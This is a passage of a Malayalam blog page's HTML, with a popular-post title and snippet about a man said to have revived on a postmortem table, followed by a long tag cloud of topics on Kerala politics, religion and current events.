<div class='item-title'><a href='https://www.malayaali.com/2013/05/from-Postmortem-table.html'>പ&#3403;സ&#3405;റ&#3405;റ&#3393;മ&#3403;ർട&#3405;ട&#3330; ട&#3399;ബ&#3391;ള&#3391;ൽ ന&#3391;ന&#3405;ന&#3405; ജ&#3392;വ&#3391;തത&#3405;ത&#3391;ല&#3399;ക&#3405;ക&#3405; ത&#3391;ര&#3391;ക&#3398; വന&#3405;ന&#3402;ര&#3390;ൾ!</a></div>
<div class='item-snippet'>ഇക&#3405;കഴ&#3391;ഞ&#3405;ഞ മ&#3398;യ&#3405; അഞ&#3405;ച&#3391;ന&#3393; കണ&#3405;ണ&#3394;ര&#3391;ൽ നടന&#3405;ന ഖ&#3393;ർ&#8204;ആൻ ല&#3399;ണ&#3391;&#3330;ഗ&#3405; സ&#3405;ക&#3394;ൾ പഠ&#3391;ത&#3390;ക&#3405;കള&#3393;ട&#3398; സ&#3330;ഗമത&#3405;ത&#3391;ൽ വ&#3398;ച&#3405;ച&#3390;ണ&#3405; ഞ&#3390;ൻ അബ&#3405;ദ&#3393;ൽ ജബ&#3405;ബ&#3390;ർ എന&#3405;ന ഈ അത&#3405;ഭ&#3393;തമന&#3393;ഷ&#3405;യന&#3398; കണ&#3405;ടത&#3405;. ഞ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/2014'>2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/AbduRabbu'>AbduRabbu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Adhaar'>Adhaar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/AKG'>AKG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Alappad'>Alappad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Amen'>Amen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Amit%20Shah'>Amit Shah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/AP%20Anshid'>AP Anshid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Arabic'>Arabic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Article'>Article</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Aruvikkara'>Aruvikkara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Beach'>Beach</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Book%20Review'>Book Review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Calligraphy'>Calligraphy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Comment'>Comment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Corona'>Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Covid19'>Covid19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/CPIM'>CPIM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/CPM'>CPM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Cyclone%20Gonu'>Cyclone Gonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Demonetisation'>Demonetisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Demonetization'>Demonetization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Dr.%20PP%20Abdul%20Haque'>Dr. PP Abdul Haque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Education'>Education</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Eid'>Eid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Eid%20Mubarak'>Eid Mubarak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/EP%20Jayarajan'>EP Jayarajan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.malayaali.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Farook%20Collage'>Farook Collage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/fb%20notification'>fb notification</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/gaza'>gaza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Gonu'>Gonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Harshal'>Harshal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Hollyday'>Hollyday</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Hussain%20Madavoor'>Hussain Madavoor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/ICU'>ICU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/IUML'>IUML</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Jouhar%20Munawar'>Jouhar Munawar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/KairaliTV'>KairaliTV</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Kanthapuram'>Kanthapuram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Karamath'>Karamath</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Kasargode'>Kasargode</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/kavitha'>kavitha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Kerala'>Kerala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Kerala%20Police'>Kerala Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/KK'>KK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/KNM'>KNM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/KSRTC'>KSRTC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/LDF'>LDF</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Madhyamam'>Madhyamam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/makkalam'>makkalam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/malayalam'>malayalam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Malayali%20Peringode'>Malayali Peringode</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mangalam%20TV'>Mangalam TV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/mazha'>mazha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/mazhathulli'>mazhathulli</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/MediaOne'>MediaOne</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Meelad'>Meelad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Milad'>Milad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Minister'>Minister</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/MM%20Akbar'>MM Akbar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Modi'>Modi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Muharram'>Muharram</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mujahid'>Mujahid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mujeeb%20Edavanna'>Mujeeb Edavanna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Murder'>Murder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Muslim%20League'>Muslim League</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/N%20D%20F'>N D F</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/OsamaBinLadin'>OsamaBinLadin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Outing'>Outing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Peace%20School'>Peace School</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Pinarayi%20Vijayan'>Pinarayi Vijayan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/poem'>poem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Political'>Political</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Politics'>Politics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/QLS'>QLS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Rahul%20Gandhi'>Rahul Gandhi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/rain'>rain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Rajasthan'>Rajasthan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Ramadan'>Ramadan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Sabarimala'>Sabarimala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Saudi'>Saudi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/SDPI'>SDPI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/sea'>sea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Shabab'>Shabab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Shamnad'>Shamnad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Shukkoor%20Swalahi'>Shukkoor Swalahi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Sister%20Jesmi'>Sister Jesmi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/SNC%20Lavalin'>SNC Lavalin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/TajMahal'>TajMahal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Thrithala'>Thrithala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Tips%20%26%20Tricks'>Tips &amp; Tricks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Typography'>Typography</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/UAE'>UAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/UIDAI'>UIDAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Unity'>Unity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Vallikkunnu'>Vallikkunnu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Vanitha%20Mathil'>Vanitha Mathil</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/varthamanam'>varthamanam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/VT%20Balram'>VT Balram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Wisdom'>Wisdom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B4%BE%E0%B4%9A%E0%B4%BE%E0%B4%B0%E0%B4%82'>അന&#3390;ച&#3390;ര&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B5%81%E0%B4%AD%E0%B4%B5%E0%B4%82'>അന&#3393;ഭവ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B5%82%E0%B4%AA%E0%B5%8D%20%E0%B4%B5%E0%B4%BF%E0%B4%86%E0%B5%BC'>അന&#3394;പ&#3405; വ&#3391;ആർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B5%8D%E0%B4%A7%E0%B4%B5%E0%B4%BF%E0%B4%B6%E0%B5%8D%E0%B4%B5%E0%B4%BE%E0%B4%B8%E0%B4%82'>അന&#3405;ധവ&#3391;ശ&#3405;വ&#3390;സ&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AC%E0%B5%8D%E0%B4%A6%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%B9%E0%B4%AE%E0%B5%80%E0%B4%A6%E0%B5%8D'>അബ&#3405;ദ&#3393;ല&#3405;&#8205;ഹമ&#3392;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AD%E0%B4%BF%E0%B4%AE%E0%B5%81%E0%B4%96%E0%B4%82'>അഭ&#3391;മ&#3393;ഖ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AD%E0%B4%BF%E0%B4%B2%E0%B4%BE%E0%B4%B7%E0%B5%8D'>അഭ&#3391;ല&#3390;ഷ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AF%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B5%80'>അയ&#3393;ക&#3405;ത&#3392;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%B0%E0%B5%81%E0%B4%B5%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%B0'>അര&#3393;വ&#3391;ക&#3405;കര</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%B5%E0%B4%A7%E0%B4%BF'>അവധ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%86%E0%B4%A7%E0%B4%BE%E0%B5%BC'>ആധ&#3390;ർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%86%E0%B4%AE%E0%B5%87%E0%B4%A8%E0%B5%8D%E2%80%8D'>ആമ&#3399;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%86%E0%B4%B6%E0%B4%82%E0%B4%B8%E0%B4%95%E0%B4%B3%E0%B5%8D%E2%80%8D'>ആശ&#3330;സകള&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%87%E0%B4%AA%E0%B4%BF%20%E0%B4%9C%E0%B4%AF%E0%B4%B0%E0%B4%BE%E0%B4%9C%E0%B5%BB'>ഇപ&#3391; ജയര&#3390;ജൻ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%87%E0%B4%B8%E0%B5%8D%E0%B4%B0%E0%B4%BE%E0%B4%88%E0%B4%B2%E0%B5%8D%E2%80%8D'>ഇസ&#3405;ര&#3390;ഈല&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%87%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B1%E0%B4%BE%E0%B4%88%E0%B4%B2%E0%B5%8D%E2%80%8D'>ഇസ&#3405;&#8204;റ&#3390;ഈല&#3405;&#8205;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%88%E0%B4%A6%E0%B5%8D%20%E0%B4%AE%E0%B5%81%E0%B4%AC%E0%B4%BE%E0%B4%B1%E0%B4%95%E0%B5%8D'>ഈദ&#3405; മ&#3393;ബ&#3390;റക&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%89%E0%B4%B8%E0%B4%BE%E0%B4%AE'>ഉസ&#3390;മ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%82%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%85%E0%B4%95%E0%B5%8D%E0%B4%AC%E0%B5%BC'>എ&#3330;&#8204;എ&#3330; അക&#3405;ബർ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B5%BB%20%E0%B4%A1%E0%B4%BF%20%E0%B4%8E%E0%B4%AB%E0%B5%8D'>എൻ ഡ&#3391; എഫ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%AA%E0%B4%BF%20%E0%B4%85%E0%B5%BB%E0%B4%B7%E0%B4%BF%E0%B4%A6%E0%B5%8D'>എപ&#3391; അൻഷ&#3391;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B5%BD%E0%B4%A1%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%AB%E0%B5%8D'>എൽഡ&#3391;&#8204;എഫ&#3405;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%B8%E0%B5%8D%20%E0%B4%A1%E0%B4%BF%20%E0%B4%AA%E0%B4%BF%20%E0%B4%90'>എസ&#3405; ഡ&#3391; പ&#3391; ഐ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8F%E0%B4%95%E0%B4%BE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B4%A4'>ഏക&#3390;ന&#3405;തത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8F%E0%B4%95%E0%B5%86%E0%B4%9C%E0%B4%BF'>ഏക&#3398;ജ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%90%E0%B4%95%E0%B5%8D%E0%B4%AF%E0%B4%82'>ഐക&#3405;യ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%90%E0%B4%A8%E0%B5%81%20%E0%B4%A8%E0%B5%81%E0%B4%B9'>ഐന&#3393; ന&#3393;ഹ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%90%E0%B4%B8%E0%B4%BF%E0%B4%AF%E0%B5%81'>ഐസ&#3391;യ&#3393;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%92%E0%B4%B8%E0%B4%BE%E0%B4%AE%20%E0%B4%AC%E0%B4%BF%E0%B5%BB%20%E0%B4%B2%E0%B4%BE%E0%B4%A6%E0%B4%BF%E0%B5%BB'>ഒസ&#3390;മ ബ&#3391;ൻ ല&#3390;ദ&#3391;ൻ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%93%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%AE'>ഓര&#3405;&#8205;മ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%93%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%AE%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%B1%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D'>ഓര&#3405;&#8205;മക&#3405;ക&#3393;റ&#3391;പ&#3405;പ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%AE%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B5%8D'>കമന&#3405;റ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%AE%E0%B4%B2%20%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%AF%E0%B5%8D%E0%B4%AF'>കമല സ&#3393;രയ&#3405;യ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%B5%E0%B4%BF%E0%B4%A4'>കവ&#3391;ത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%B3%E0%B5%8D%E0%B4%B3%20%E0%B4%86%E0%B4%A4%E0%B5%8D%E0%B4%AE%E0%B5%80%E0%B4%AF%E0%B4%A4'>കള&#3405;ള ആത&#3405;മ&#3392;യത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%B1%E0%B4%BE%E0%B4%AE%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D'>കറ&#3390;മത&#3405;ത&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF%E0%B4%B0%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D'>ക&#3390;ത&#3405;ത&#3391;ര&#3391;പ&#3405;പ&#3405;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B4%AA%E0%B5%81%E0%B4%B0%E0%B4%82'>ക&#3390;ന&#3405;തപ&#3393;ര&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D'>ക&#3390;രക&#3405;ക&#3393;ന&#3405;ന&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%82%E0%B4%A3%E0%B5%8D%E2%80%8D'>ക&#3390;ര&#3405;&#8205;ട&#3405;ട&#3394;ണ&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%B8%E0%B5%BC%E0%B4%97%E0%B5%8B%E0%B4%9F%E0%B5%8D'>ക&#3390;സർഗ&#3403;ട&#3405;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BF%E0%B4%A8%E0%B4%BE%E0%B4%B2%E0%B5%82%E0%B4%B0%E0%B5%8D%E2%80%8D'>ക&#3391;ന&#3390;ല&#3394;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%86%20%E0%B4%95%E0%B5%86%20%E0%B4%AE%E0%B5%81%E0%B4%B9%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B4%A6%E0%B5%8D%20%E0%B4%B8%E0%B5%81%E0%B4%B2%E0%B5%8D%E0%B4%B2%E0%B4%AE%E0%B4%BF'>ക&#3398; ക&#3398; മ&#3393;ഹമ&#3405;മദ&#3405; സ&#3393;ല&#3405;ലമ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%86%E2%80%8C%E0%B4%8E%E0%B5%BB%E0%B4%8E%E0%B4%82'>ക&#3398;&#8204;എൻഎ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%87%E0%B4%B0%E0%B4%B3%20%E0%B4%AA%E0%B5%8B%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D'>ക&#3399;രള പ&#3403;ല&#3392;സ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%88%E0%B4%B0%E0%B4%B3%E0%B4%BF'>ക&#3400;രള&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8A%E0%B4%B2%E0%B4%AA%E0%B4%BE%E0%B4%A4%E0%B4%95%E0%B4%82'>ക&#3402;ലപ&#3390;തക&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8A%E0%B4%B1%E0%B5%8B%E0%B4%A3'>ക&#3402;റ&#3403;ണ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8B%E0%B4%B5%E0%B4%BF%E0%B4%A1%E0%B5%8D19'>ക&#3403;വ&#3391;ഡ&#3405;19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8D%E0%B4%B2%E0%B5%8B%E0%B4%B8%E0%B5%8D%20%E0%B4%8E%E0%B5%BB%E0%B4%95%E0%B5%97%E0%B4%A3%E0%B5%8D%E0%B4%9F%E0%B5%BC'>ക&#3405;ല&#3403;സ&#3405; എൻക&#3415;ണ&#3405;ടർ</a>
</span>
<span class='label-size label-size-1'>
